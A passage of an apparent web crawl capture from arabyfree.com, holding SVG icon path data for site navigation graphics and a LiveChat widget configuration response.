55.202 19.5022 55.4282 19.7285C55.202 19.5022 54.9305 19.3665 54.659 19.1855Z" fill="#4686FF"/>
<path opacity="0.76" d="M57.1493 23.8914C57.3303 24.4796 57.4661 25.1131 57.4661 25.7918C57.4661 25.1583 57.3303 24.5249 57.1493 23.8914ZM57.0136 50.1357C57.1946 49.8642 57.3303 49.5475 57.3756 49.2307C57.3303 49.5927 57.1946 49.8642 57.0136 50.1357ZM62.0814 14.2986L60.543 13.4389L52.9412 9.04975L51.4027 8.19002L43.8009 3.75563L42.2624 2.8959C41.2217 2.30767 40.2715 2.21717 39.5475 2.62441L31.1312 7.51129C30.4525 7.91853 30 8.77825 30 9.95472V32.5792C30 34.9773 31.7195 37.9638 33.8009 39.1855L35.3394 40.0452L42.9864 44.4796L44.5249 45.3393L52.1267 49.7285L53.6652 50.5882C54.7059 51.1764 55.6561 51.2669 56.3348 50.8597L64.7511 45.9728C65.4299 45.5656 65.8824 44.7059 65.8824 43.5294V20.905C65.8824 18.5068 64.1629 15.5203 62.0814 14.2986ZM53.6652 19.1855C53.9366 19.3212 54.2081 19.5022 54.4344 19.7285C54.1629 19.5022 53.9366 19.3665 53.6652 19.1855Z" fill="#3E81FF"/>
<path opacity="0.79" d="M56.1532 23.8914C56.3342 24.4796 56.4247 25.1131 56.47 25.7918C56.4247 25.1583 56.3342 24.5249 56.1532 23.8914ZM56.0175 50.1357C56.1985 49.8642 56.3342 49.5475 56.3795 49.2307C56.289 49.5927 56.1985 49.8642 56.0175 50.1357ZM61.0854 14.3439L59.5469 13.4841L51.9451 9.04975L50.4066 8.19002L42.8048 3.75563L41.2663 2.8959C40.2256 2.30767 39.2754 2.21717 38.5967 2.62441L30.1351 7.51129C29.4564 7.91853 29.0039 8.77825 29.0039 9.95473V32.5792C29.0039 34.9774 30.7234 37.9638 32.8048 39.1855L34.3433 40.0452L41.9451 44.4344L43.4835 45.2941L51.1306 49.6832L52.6691 50.543C53.7098 51.1312 54.66 51.2217 55.3388 50.8145L63.755 45.9276C64.4338 45.5203 64.8863 44.6606 64.8863 43.4841V20.8597C64.8863 18.5068 63.1668 15.5203 61.0854 14.3439ZM32.8501 7.78278C32.3976 7.51129 31.8546 7.33029 31.3568 7.28504C31.8998 7.33029 32.3976 7.51129 32.8501 7.78278ZM52.6691 19.1855C52.8953 19.3212 53.1668 19.5022 53.393 19.6832C53.1668 19.5475 52.8953 19.3665 52.6691 19.1855Z" fill="#367CFF"/>
<path opacity="0.82" d="M55.1571 23.8914C55.3381 24.4796 55.4739 25.1131 55.4739 25.7918C55.4286 25.1583 55.3381 24.5249 55.1571 23.8914ZM55.0214 50.1357C55.2024 49.8642 55.3381 49.5475 55.3834 49.2307C55.2929 49.5927 55.2024 49.8642 55.0214 50.1357ZM60.044 14.2986L58.5055 13.4389L50.9037 9.04975L49.3653 8.19002L41.7635 3.75563L40.2703 2.8959C39.2295 2.30767 38.2341 2.21717 37.5553 2.62441L29.139 7.51129C28.4603 7.91853 28.0078 8.77825 28.0078 9.95473V32.5792C28.0078 34.9774 29.7273 37.9638 31.8087 39.1855L33.3472 40.0452L40.949 44.4344L42.4874 45.2941L50.0893 49.6832L51.6277 50.543C52.6684 51.1312 53.6187 51.2217 54.2974 50.8145L62.7137 45.9276C63.3924 45.5203 63.8449 44.6606 63.8449 43.4841V20.8597C63.8902 18.5068 62.1707 15.5203 60.044 14.2986ZM51.6277 19.1855C51.8992 19.3212 52.1707 19.5022 52.397 19.7285C52.1707 19.5022 51.8992 19.3665 51.6277 19.1855Z" fill="#2E77FF"/>
<path opacity="0.85" d="M54.163 23.8914C54.344 24.4796 54.4797 25.1131 54.4797 25.7918C54.4345 25.1583 54.344 24.5249 54.163 23.8914ZM53.982 50.1357C54.163 49.8642 54.2987 49.5475 54.344 49.2307C54.2987 49.5927 54.163 49.8642 53.982 50.1357ZM59.0499 14.2986L57.5114 13.4389L49.9096 9.04975L48.3711 8.19002L40.7693 3.75563L39.2309 2.8959C38.1901 2.30767 37.2399 2.21717 36.5612 2.62441L28.1449 7.51129C28.2806 7.42079 28.4616 7.37554 28.5974 7.33029C28.4164 7.37554 28.2806 7.42079 28.1449 7.51129C27.4662 7.91853 27.0137 8.77825 27.0137 9.95473V32.5792C27.0137 34.9774 28.7331 37.9638 30.8146 39.1855L32.353 40.0452L39.9548 44.4344L41.4933 45.2941L49.0951 49.6832L50.6336 50.543C51.6743 51.1312 52.6245 51.2217 53.3033 50.8145L61.7196 45.9276C62.3983 45.5203 62.8508 44.6606 62.8508 43.4841V20.8597C62.8508 18.5068 61.1313 15.5203 59.0499 14.2986ZM50.6336 19.1855C50.9051 19.3212 51.1766 19.5022 51.4028 19.7285C51.1766 19.5022 50.9051 19.3665 50.6336 19.1855Z" fill="#2772FF"/>
<path opacity="0.88" d="M53.1216 23.8914C53.3026 24.4796 53.3931 25.1131 53.4384 25.7918C53.4384 25.1583 53.3479 24.5249 53.1216 23.8914ZM52.9859 50.1357C53.1669 49.8642 53.3026 49.5475 53.3479 49.2307C53.3026 49.5927 53.1669 49.8642 52.9859 50.1357ZM58.0538 14.2986L56.5153 13.4389L48.9135 9.04975L47.375 8.19002L39.7732 3.75563L38.2348 2.8959C37.194 2.30767 36.2438 2.21717 35.5651 2.62441L27.1488 7.51129C27.2845 7.42079 27.4655 7.37554 27.6013 7.33029C27.4203 7.37554 27.2845 7.42079 27.1488 7.51129C26.4701 7.91853 26.0176 8.77825 26.0176 9.95473V32.5792C26.0176 34.9774 27.737 37.9638 29.8185 39.1855L31.3569 40.0452L38.9588 44.4344L40.4972 45.2941L48.099 49.6832L49.6375 50.543C50.6782 51.1312 51.6284 51.2217 52.3072 50.8145L60.7235 45.9276C61.4022 45.5203 61.8547 44.6606 61.8547 43.4841V20.8597C61.8547 18.5068 60.1352 15.5203 58.0538 14.2986ZM49.6375 19.1855C49.909 19.3212 50.1805 19.5022 50.4067 19.7285C50.1352 19.5022 49.909 19.3665 49.6375 19.1855Z" fill="#1F6DFF"/>
<path opacity="0.91" d="M52.1259 23.8914C52.3069 24.4796 52.4426 25.1131 52.4426 25.7918C52.4426 25.1583 52.3069 24.5249 52.1259 23.8914ZM51.9901 50.1357C52.1711 49.8642 52.3069 49.5475 52.3521 49.2307C52.3069 49.5927 52.1711 49.8642 51.9901 50.1357ZM57.058 14.2986L55.5195 13.4389L47.9177 9.04975L46.3793 8.19002L38.7775 3.75563L37.239 2.8959C36.1983 2.30767 35.2481 2.21717 34.5241 2.62441L26.1078 7.51129C25.4291 7.91853 24.9766 8.77825 24.9766 9.95472V32.5792C24.9766 34.9773 26.696 37.9638 28.7775 39.1855L30.2707 40.0905L37.8725 44.4796L39.411 45.3393L47.0128 49.7285L48.5512 50.5882C49.5919 51.1764 50.5422 51.2669 51.2209 50.8597L59.6372 46.0181C60.3159 45.6108 60.7684 44.7511 60.7684 43.5746V20.9502C60.8589 18.5068 59.1395 15.5203 57.058 14.2986ZM30.3159 8.64251L28.7775 7.78278C28.325 7.51129 27.8272 7.33029 27.3295 7.28504C27.8725 7.33029 28.3702 7.51129 28.8227 7.78278L30.3159 8.64251ZM48.5965 19.1855C48.868 19.3212 49.1395 19.5022 49.3657 19.7285C49.1395 19.5475 48.868 19.3665 48.5965 19.1855Z" fill="#1768FF"/>
<path opacity="0.94" d="M51.1298 23.8914C51.3108 24.4796 51.4013 25.1131 51.4465 25.7918C51.4013 25.1583 51.3108 24.5249 51.1298 23.8914ZM50.994 50.1357C51.175 49.8642 51.3108 49.5475 51.356 49.2307C51.2655 49.5927 51.175 49.8642 50.994 50.1357ZM56.0619 14.2986L54.5235 13.4389L46.8764 9.04975L45.3379 8.19002L37.7361 3.75563L36.1977 2.8959C35.1569 2.30767 34.2067 2.21717 33.528 2.62441L25.1117 7.51129C24.433 7.91853 23.9805 8.73301 23.9805 9.95472V32.5792C23.9805 34.9773 25.6999 37.9638 27.7814 39.1855L29.3198 40.0452L36.9216 44.4344L38.4601 45.3393L46.0619 49.7285L47.6004 50.5882C48.6411 51.1764 49.5913 51.2669 50.2701 50.8597L58.6863 45.9728C59.3651 45.5656 59.8176 44.7059 59.8176 43.5294V20.905C59.8628 18.5068 58.1434 15.5203 56.0619 14.2986ZM47.6456 19.1855C47.9171 19.3212 48.1886 19.5022 48.4149 19.7285C48.1434 19.5022 47.8719 19.3665 47.6456 19.1855ZM49.0936 20.4072C49.5461 20.905 49.9533 21.4479 50.3153 22.0362C49.9986 21.4479 49.5461 20.905 49.0936 20.4072Z" fill="#0F63FF"/>
<path opacity="0.97" d="M50.1356 23.8914C50.3166 24.4796 50.4524 25.1131 50.4524 25.7918C50.4071 25.1583 50.3166 24.5249 50.1356 23.8914ZM49.9999 50.1357C50.1809 49.8642 50.3166 49.5475 50.3619 49.2307C50.2714 49.5927 50.1356 49.8642 49.9999 50.1357ZM55.0225 14.2986L53.4841 13.4389L45.8823 9.04975L44.3438 8.19002L36.742 3.75563L35.2035 2.8959C34.1628 2.30767 33.2126 2.21717 32.5338 2.62441L24.1175 7.51129C24.2533 7.42079 24.4343 7.37554 24.57 7.33029C24.389 7.37554 24.2533 7.42079 24.1175 7.51129C23.4388 7.91853 22.9863 8.77825 22.9863 9.95473V32.5792C22.9863 34.9774 24.7058 37.9638 26.7872 39.1855L28.3257 40.0452L35.9275 44.4344L37.466 45.2941L45.0678 49.6832L46.6062 50.543C47.647 51.1312 48.5972 51.2217 49.2759 50.8145L57.6922 45.9276C58.3709 45.5203 58.8234 44.6606 58.8234 43.4841V20.8597C58.8234 18.5068 57.1492 15.5203 55.0225 14.2986ZM46.6062 19.1855C46.8777 19.3212 47.1492 19.5022 47.3755 19.7285C47.1492 19.5475 46.8777 19.3665 46.6062 19.1855Z" fill="#085EFF"/>
<path d="M49.0943 23.8914C49.2753 24.4796 49.411 25.1131 49.411 25.7918C49.411 25.1583 49.3206 24.5249 49.0943 23.8914ZM48.9586 50.1357C49.1396 49.8642 49.2753 49.5475 49.3206 49.2307C49.2753 49.5927 49.1396 49.8642 48.9586 50.1357ZM54.0264 14.3439L52.488 13.4841L44.8862 9.04975L43.3477 8.19002L35.7459 3.75563L34.2074 2.8959C33.1667 2.30767 32.2165 2.21717 31.5377 2.62441L23.1215 7.51129C23.2572 7.42079 23.4382 7.37554 23.5739 7.33029C23.3929 7.37554 23.2572 7.42079 23.1215 7.51129C22.4427 7.91853 21.9902 8.77825 21.9902 9.95473V32.5792C21.9902 34.9774 23.7097 37.9638 25.7911 39.1855L27.3296 40.0452L34.9314 44.4344L36.4699 45.2941L44.0717 49.6832L45.6101 50.543C46.6509 51.1312 47.6011 51.2217 48.2798 50.8145L56.6961 45.9276C57.3748 45.5203 57.8273 44.6606 57.8273 43.4841V20.8597C57.8273 18.5068 56.1079 15.5203 54.0264 14.3439ZM45.6101 19.1855C45.8816 19.3212 46.1531 19.5022 46.3794 19.7285C46.1079 19.5475 45.8816 19.3665 45.6101 19.1855Z" fill="#0059FF"/>
</g>
<path d="M49.6385 23.4385C41.1769 26.2439 30.6339 26.2439 22.1271 23.4385C21.2674 25.8367 18.643 27.2846 16.2448 27.1941L16.1543 49.5018C27.014 55.7462 44.5706 55.7462 55.3398 49.5018C60.6792 46.3797 63.3941 42.3073 63.3941 38.2349L63.4394 23.4385H49.6385Z" fill="#4C5C75"/>
<path d="M54.9775 1.5835C65.611 7.73734 65.6562 17.6468 55.1132 23.7554C44.5702 29.864 27.3757 29.9545 16.7422 23.8007L54.9775 1.5835Z" fill="#C9CEE2"/>
<path d="M66.3797 12.8506L66.3344 17.6922C66.3344 22.2623 63.3027 26.8325 57.2846 30.3619C45.1579 37.4207 25.4747 37.4207 13.3027 30.3619L13.348 25.475C25.5199 32.5338 45.2484 32.4886 57.3299 25.475C63.348 21.9909 66.3797 17.4207 66.3797 12.8506Z" fill="#BF7D5A"/>
<path d="M57.1938 0C69.3658 7.05882 69.4563 18.4615 57.3296 25.4751C45.2029 32.4887 25.5196 32.5339 13.3477 25.4751L57.1938 0Z" fill="#DBA660"/>
<path d="M64.3433 12.8052C64.3433 13.1672 64.3433 13.4839 64.2981 13.8459C64.2528 14.1627 64.2076 14.4341 64.1171 14.7509C63.3478 18.0541 60.6329 21.2215 56.3343 23.7102C50.7687 26.9681 43.3478 28.7328 35.384 28.7328C30.1352 28.778 24.8863 27.9183 19.9542 26.2441L19.7279 26.1536C19.0039 25.9274 18.3252 25.6559 17.6465 25.3391L57.194 2.39795C61.8094 5.33913 64.2981 9.00428 64.3433 12.8052Z" fill="#BF7D5A"/>
<path d="M64.2534 13.8009C64.2082 14.1177 64.1629 14.3892 64.0724 14.7059C63.3484 18.0091 60.6335 21.1765 56.2896 23.6652C50.724 26.9231 43.3032 28.6878 35.3394 28.6878C30.1358 28.7783 24.8869 27.9186 19.9548 26.2444L19.7285 26.1539L57.1946 4.38916C61.4027 7.05884 63.8914 10.362 64.2534 13.8009Z" fill="#78E75A"/>
<path d="M44.6145 16.018L51.2209 19.8642C51.7186 20.1357 52.3068 20.1357 52.7593 19.8642L57.1032 17.3755C57.4652 17.1493 57.6009 16.6968 57.42 16.3348C57.3295 16.199 57.239 16.1085 57.1032 16.018L50.4969 12.1719C49.9991 11.9004 49.4109 11.9004 48.9584 12.1719L44.6145 14.6606C44.2525 14.8868 44.1168 15.3393 44.343 15.7013C44.3883 15.837 44.4788 15.9275 44.6145 16.018Z" fill="white"/>
<path d="M33.3938 22.4887L40.0002 26.3349C40.4979 26.6064 41.0861 26.6064 41.5386 26.3349L45.8825 23.8462C46.2445 23.62 46.3802 23.1675 46.1992 22.8055C46.1088 22.6697 46.0183 22.5792 45.8825 22.4887L39.2762 18.6426C38.7784 18.3711 38.1902 18.3711 37.7377 18.6426L33.3938 21.1313C33.0318 21.3575 32.8961 21.81 33.1223 22.2172C33.1676 22.3077 33.2581 22.3982 33.3938 22.4887Z" fill="white"/>
<path d="M48.8675 15.7015C48.777 15.7468 48.6865 15.8373 48.596 15.9278C48.3698 16.1993 48.4603 16.4708 48.8222 16.697C49.0485 16.8328 49.3652 16.9233 49.6367 16.9233H52.6232C52.6232 16.7423 52.6232 16.516 52.6232 16.335C52.6232 15.973 52.6232 15.611 52.6232 15.249C52.6232 14.8871 52.0802 14.5703 51.4014 14.5703C51.0847 14.5703 50.8132 14.6156 50.5417 14.7966C50.3607 14.8871 50.225 15.068 50.1797 15.2943C50.1797 15.3848 50.1797 15.4753 50.1797 15.611H49.682C49.4105 15.5205 49.139 15.5658 48.8675 15.7015Z" fill="#E93565"/>
<path d="M37.6914 21.3574V22.8054C37.6914 22.8506 37.6914 22.9411 37.6914 22.9864C37.7367 23.3484 38.2344 23.6199 38.8679 23.6199C39.1394 23.6199 39.4109 23.5746 39.6824 23.4389C39.8633 23.3484 39.9991 23.1674 40.0443 22.9864C40.0443 22.9411 40.0443 22.8959 40.0443 22.8506C40.3158 22.9864 40.4968 23.2579 40.6326 23.5746L41.5376 23.0769C41.1303 23.0316 40.6778 22.9411 40.3158 22.7601V22.7149H40.4968C40.7683 22.7149 41.0851 22.6696 41.3566 22.5339C41.5376 22.4434 41.6733 22.2624 41.6733 22.0814C41.6733 21.7194 41.1756 21.4027 40.4968 21.4027L37.6914 21.3574Z" fill="#4C5C75"/>
<path d="M30.7242 29.7283C28.3713 29.7283 26.4256 31.6288 26.4256 34.027C26.4256 31.674 24.5251 29.7283 22.127 29.7283C24.4799 29.7283 26.4256 27.8279 26.4256 25.4297C26.3803 27.7826 28.326 29.6831 30.7242 29.7283C30.679 29.7283 30.679 29.7283 30.7242 29.7283Z" fill="white"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_30" x1="0" y1="56.8647" x2="79.81" y2="56.8647" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AAFF"/>
<stop offset="0.04" stop-color="#00A9FF"/>
<stop offset="0.35" stop-color="#00A6FF"/>
<stop offset="0.54" stop-color="#0086DD"/>
<stop offset="0.74" stop-color="#0066BA"/>
<stop offset="1" stop-color="#0041AD"/>
</linearGradient>
<clipPath id="clip0_3161_30">
<rect width="80" height="72.2172" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=17793021&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.arabyfree.com%2F%3FID%3D22%26msisdn%3D%26cookie%3DFalse%26org%3D%26token%3D35f244b8-683d-4ab6-8601-a7d055b1168f%26ip%3D44.211.31.134&channel_type=code&jsonp=__mpodx5nrem
body_size: 271
content:
__mpodx5nrem({"organization_id":"3dec39ee-41d5-4b5e-b4d7-697a48ad641f","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"581.0.2.41.176.133.2.3.6.1.5.43.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_68c135a4be071833b9d9e9237b88b0ce","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/contactus.svg
body_size: 3140
content:
<svg width="81" height="75" viewBox="0 0 81 75" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3165_909)">
<g style="mix-blend-mode:multiply">
<path d="M67.2619 35.9602C49.6111 25.7698 31.3934 25.7698 13.7472 35.9602C4.9127 41.0577 0.5 46.2323 0.5 51.4115C0.5 56.5906 4.9127 61.7652 13.7381 66.8627C31.3889 77.0532 49.6066 77.0532 67.2528 66.8627C76.0782 61.7652 80.4909 56.5906 80.4909 51.4115C80.4909 46.2323 76.0873 41.0577 67.2619 35.9602Z" fill="#949494"/>
</g>
<path d="M67.2619 59.1529C49.6111 69.3434 31.3934 69.3434 13.7472 59.1529C4.9127 54.0554 0.5 48.8763 0.5 43.7017V51.4114C0.5 56.5905 4.9127 61.7652 13.7381 66.8627C31.3889 77.0531 49.6066 77.0531 67.2528 66.8627C76.0782 61.7652 80.4909 56.5905 80.4909 51.4114V43.7017C80.5 48.8763 76.0873 54.0554 67.2619 59.1529Z" fill="url(#paint0_linear_3165_909)"/>
<path d="M67.2619 28.2503C49.6111 18.0598 31.3934 18.0598 13.7472 28.2503C4.9127 33.3478 0.5 38.5224 0.5 43.7015C0.5 48.8807 4.9127 54.0553 13.7381 59.1528C31.3889 69.3433 49.6066 69.3433 67.2528 59.1528C76.0782 54.0553 80.4909 48.8807 80.4909 43.7015C80.4909 38.5224 76.0873 33.3478 67.2619 28.2503Z" fill="#37384F"/>
<path opacity="0.12" d="M52.6537 38.8808C52.8397 38.6904 52.8442 38.4818 52.6537 38.3593L48.7535 36.0917C48.9394 35.9013 48.944 35.6926 48.7535 35.5702L43.9145 32.7584L44.0959 32.6496L36.8487 28.45C36.6873 28.3701 36.5057 28.3401 36.3272 28.3638H36.2954C35.9644 28.3956 33.1208 28.6813 32.9712 28.6768C32.7072 28.6721 32.4469 28.7395 32.2183 28.8718L9.60156 41.738L12.0914 43.1847C11.5922 43.3804 11.1059 43.6076 10.6356 43.865C9.81018 44.3593 9.6197 44.8083 10.1186 45.0985C10.6174 45.3888 11.7331 45.4795 13.1843 45.348C13.8555 45.2845 14.5675 45.1802 15.2796 45.0396L16.8895 45.9784C16.3903 46.174 15.9041 46.4012 15.4338 46.6586C14.6084 47.153 14.4179 47.6019 14.9168 47.8922C15.4156 48.1824 16.5313 48.2731 17.9825 48.1416C18.6537 48.0781 19.3657 47.9738 20.0778 47.8332L21.6877 48.772C21.1885 48.9676 20.7023 49.1948 20.2319 49.4523C19.4066 49.9466 19.2161 50.3956 19.7149 50.6858C20.2138 50.9761 21.3295 51.0668 22.7807 50.9353C23.4519 50.8718 24.1639 50.7675 24.8759 50.6269L26.4859 51.5657C25.9867 51.7613 25.5005 51.9885 25.0301 52.2459C24.2047 52.7403 24.0143 53.1892 24.5131 53.4795C25.012 53.7697 26.1276 53.8604 27.5789 53.7289C28.2501 53.6654 28.9621 53.5611 29.6741 53.4205L32.0233 54.7811L35.5199 54.4591L56.309 42.0237L56.5222 41.8967C56.8805 41.6836 56.9485 41.3843 56.6809 41.2301L52.6537 38.8808ZM13.3884 44.4908C13.068 44.5539 12.7383 44.5539 12.4179 44.4908C12.3453 44.45 12.3861 44.3276 12.7263 44.1235C12.8929 44.033 13.0657 43.9542 13.2433 43.8877L14.1503 44.4092C13.8873 44.4228 13.6514 44.4591 13.3884 44.4908ZM18.1866 47.2754C17.8662 47.3385 17.5365 47.3385 17.2161 47.2754C17.1435 47.2346 17.1843 47.1121 17.5245 46.9081C17.6911 46.8175 17.8639 46.7387 18.0415 46.6722L18.9485 47.1938C18.6855 47.2119 18.4315 47.2527 18.1866 47.2754ZM22.9848 50.0691C22.6644 50.1321 22.3347 50.1321 22.0143 50.0691C21.9417 50.0282 21.9825 49.9058 22.3227 49.7017C22.4893 49.6112 22.6621 49.5324 22.8397 49.4659L23.7467 49.9874C23.4882 50.0101 23.2297 50.0418 22.9893 50.0645L22.9848 50.0691ZM27.783 52.8627C27.4625 52.9258 27.1329 52.9258 26.8124 52.8627C26.7399 52.8219 26.7807 52.6994 27.1208 52.4954C27.2875 52.4048 27.4602 52.326 27.6378 52.2595L28.5449 52.7811C28.2864 52.7992 28.0279 52.8355 27.7875 52.8582L27.783 52.8627Z" fill="black"/>
<path d="M55.2168 44.0917L58.9628 41.9285C59.1834 41.7852 59.367 41.5917 59.4987 41.3639C59.6303 41.1362 59.7062 40.8805 59.7202 40.6178V28.9126L55.2168 31.5112V44.0917Z" fill="#FFD600"/>
<path d="M55.7246 35.7333L59.457 33.5701C59.682 33.427 59.8694 33.2321 60.0035 33.0017C60.1376 32.7713 60.2146 32.5121 60.228 32.2458V20.5542L55.7246 23.1528V35.7333Z" fill="#FF9200"/>
<path d="M56.2324 27.6152L59.9785 25.4428C60.1991 25.2995 60.3827 25.1061 60.5143 24.8783C60.6459 24.6505 60.7218 24.3949 60.7358 24.1322V12.436L56.2324 15.0347V27.6152Z" fill="#FF6A00"/>
<path d="M57.8562 0.604076L32.0059 15.5156V54.7809L34.3415 56.1415L56.3505 40.722V16.146C56.3645 15.8833 56.4405 15.6277 56.5721 15.3999C56.7037 15.1721 56.8873 14.9787 57.1079 14.8354L58.5864 13.9828L60.736 1.90566C60.736 1.90566 58.5501 0.72199 58.482 0.626752C58.4007 0.543226 58.2902 0.494267 58.1737 0.490044C58.0571 0.485821 57.9434 0.52666 57.8562 0.604076Z" fill="#006AA9"/>
<path d="M60.1921 1.95095L34.3418 16.8625V56.1278L58.691 42.0689V17.4974C58.706 17.2339 58.7833 16.9777 58.9165 16.7499C59.0498 16.5221 59.2352 16.3291 59.4574 16.1868L60.9359 15.3342V2.39086C60.9495 1.9056 60.6094 1.71059 60.1921 1.95095Z" fill="#0089CE"/>
<path d="M52.0785 30.6178C51.9016 30.45 51.5978 30.5089 51.3166 30.7765C50.5456 31.5021 49.2485 32.9806 48.6363 33.6926C46.2735 33.357 44.1012 30.137 44.1012 26.9352C44.6862 26.1824 45.9152 24.586 46.5138 23.62C46.6184 23.4769 46.6898 23.3123 46.7227 23.1381C46.7557 22.964 46.7494 22.7847 46.7043 22.6132L44.5683 17.5838C44.5401 17.5082 44.487 17.4445 44.4177 17.4033C44.3484 17.3621 44.2672 17.3457 44.1873 17.357C43.9732 17.3956 43.78 17.5099 43.6431 17.679C43.4753 17.8604 39.5207 22.1915 38.9266 26.9398C38.0195 34.3366 42.464 40.9987 48.1148 40.6178C48.626 40.5782 49.1279 40.4589 49.6023 40.264C52.6182 39.0667 55.3166 35.3298 55.4254 35.1711C55.5754 34.9663 55.6734 34.7282 55.7111 34.4772C55.7311 34.3853 55.7296 34.29 55.7068 34.1988C55.684 34.1075 55.6405 34.0228 55.5796 33.9511L52.0785 30.6178Z" fill="white"/>
<path d="M36.5671 28.3003C35.8823 27.9601 34.8937 29.4567 35.5014 29.874C36.1091 30.2912 36.0456 30.3275 36.0456 30.4681C36.0456 30.6086 35.905 30.8309 35.5014 31.0622C34.8763 31.3668 34.19 31.5252 33.4946 31.5252C32.7992 31.5252 32.1129 31.3668 31.4878 31.0622C31.0841 30.8309 30.9436 30.6086 30.9436 30.4681C30.9436 30.3275 31.0841 30.1098 31.4878 29.874C31.657 29.7851 31.8368 29.7181 32.0229 29.6744V27.5928C31.4985 27.727 30.9905 27.9186 30.5082 28.1642C30.0768 28.3743 29.7087 28.6947 29.4411 29.0929C29.1735 29.4911 29.0159 29.953 28.9844 30.4318C29.0159 30.9105 29.1735 31.3724 29.4411 31.7707C29.7087 32.1689 30.0768 32.4893 30.5082 32.6993C31.4316 33.1758 32.4555 33.4244 33.4946 33.4244C34.5336 33.4244 35.5576 33.1758 36.481 32.6993C36.9123 32.4893 37.2805 32.1689 37.5481 31.7707C37.8157 31.3724 37.9732 30.9105 38.0048 30.4318C38.0041 29.9738 37.867 29.5265 37.6109 29.1468C37.3549 28.7672 36.9915 28.4724 36.5671 28.3003Z" fill="#C7C7C7"/>
<path d="M36.5688 36.9213C35.884 36.5812 34.8953 38.0778 35.5031 38.495C36.1108 38.9123 36.0473 38.9486 36.0473 39.0891C36.0473 39.2297 35.9067 39.452 35.5031 39.6833C34.8779 39.9879 34.1917 40.1463 33.4963 40.1463C32.8008 40.1463 32.1146 39.9879 31.4895 39.6833C31.0858 39.452 30.9452 39.2297 30.9452 39.0891C30.9452 38.9486 31.0858 38.7309 31.4895 38.495C31.6587 38.4062 31.8385 38.3392 32.0246 38.2955V36.2139C31.5004 36.3466 30.9924 36.5367 30.5099 36.7808C30.0576 36.969 29.6711 37.287 29.3993 37.6946C29.1275 38.1022 28.9824 38.5811 28.9824 39.071C28.9824 39.5609 29.1275 40.0399 29.3993 40.4474C29.6711 40.855 30.0576 41.173 30.5099 41.3613C31.4332 41.8377 32.4572 42.0864 33.4963 42.0864C34.5353 42.0864 35.5593 41.8377 36.4826 41.3613C36.914 41.1512 37.2822 40.8308 37.5498 40.4326C37.8174 40.0343 37.9749 39.5724 38.0065 39.0937C38.014 38.6288 37.8807 38.1725 37.6241 37.7848C37.3676 37.3971 36.9997 37.0961 36.5688 36.9213Z" fill="#C7C7C7"/>
<path d="M36.5688 45.5429C35.884 45.2028 34.8953 46.6994 35.5031 47.1166C36.1108 47.5339 36.0473 47.5701 36.0473 47.7107C36.0473 47.8513 35.9067 48.069 35.5031 48.3048C34.8779 48.6095 34.1917 48.7678 33.4963 48.7678C32.8008 48.7678 32.1146 48.6095 31.4895 48.3048C31.0858 48.0735 30.9452 47.8513 30.9452 47.7107C30.9452 47.5701 31.0858 47.3479 31.4895 47.1166C31.6587 47.0278 31.8385 46.9608 32.0246 46.9171V44.8354C31.5006 44.9667 30.9926 45.1553 30.5099 45.3978C30.0576 45.5861 29.6711 45.904 29.3993 46.3116C29.1275 46.7192 28.9824 47.1981 28.9824 47.6881C28.9824 48.178 29.1275 48.6569 29.3993 49.0645C29.6711 49.4721 30.0576 49.79 30.5099 49.9783C31.4332 50.4548 32.4572 50.7034 33.4963 50.7034C34.5353 50.7034 35.5593 50.4548 36.4826 49.9783C36.914 49.7682 37.2822 49.4478 37.5498 49.0496C37.8174 48.6514 37.9749 48.1895 38.0065 47.7107C38.0131 47.2466 37.8794 46.7913 37.6228 46.4045C37.3663 46.0177 36.9989 45.7174 36.5688 45.5429Z" fill="#C7C7C7"/>
<path d="M36.5671 19.6787C35.8823 19.3385 34.8937 20.8351 35.5014 21.2524C36.1091 21.6696 36.0456 21.7059 36.0456 21.8465C36.0456 21.9871 35.905 22.2048 35.5014 22.4406C34.8763 22.7453 34.19 22.9036 33.4946 22.9036C32.7992 22.9036 32.1129 22.7453 31.4878 22.4406C31.0841 22.2093 30.9436 21.9871 30.9436 21.8465C30.9436 21.7059 31.0841 21.4882 31.4878 21.2524C31.657 21.1636 31.8368 21.0965 32.0229 21.0528V18.9712C31.4984 19.1068 30.9904 19.3 30.5082 19.5472C30.0768 19.7572 29.7087 20.0776 29.4411 20.4758C29.1735 20.8741 29.0159 21.336 28.9844 21.8147C29.0159 22.2935 29.1735 22.7554 29.4411 23.1536C29.7087 23.5518 30.0768 23.8722 30.5082 24.0823C31.4316 24.5588 32.4555 24.8074 33.4946 24.8074C34.5336 24.8074 35.5576 24.5588 36.481 24.0823C36.9123 23.8722 37.2805 23.5518 37.5481 23.1536C37.8157 22.7554 37.9732 22.2935 38.0048 21.8147C38.005 21.356 37.8683 20.9077 37.6122 20.5271C37.3561 20.1466 36.9922 19.8511 36.5671 19.6787Z" fill="#C7C7C7"/>
</g>
<defs>
<linearGradient id="paint0_linear_3165_909" x1="0.5" y1="59.103" x2="80.5" y2="59.103" gradientUnits="userSpaceOnUse">
<stop stop-color="#545770"/>
<stop offset="0.1" stop-color="#50536B"/>
<stop offset="0.3" stop-color="#4E5168"/>
<stop offset="0.38" stop-color="#464960"/>
<stop offset="0.59" stop-color="#353850"/>
<stop offset="0.74" stop-color="#2F324A"/>
<stop offset="1" stop-color="#20233D"/>
</linearGradient>
<clipPath id="clip0_3165_909">
<rect width="80" height="74.0045" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/header/support.svg
body_size: -38
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
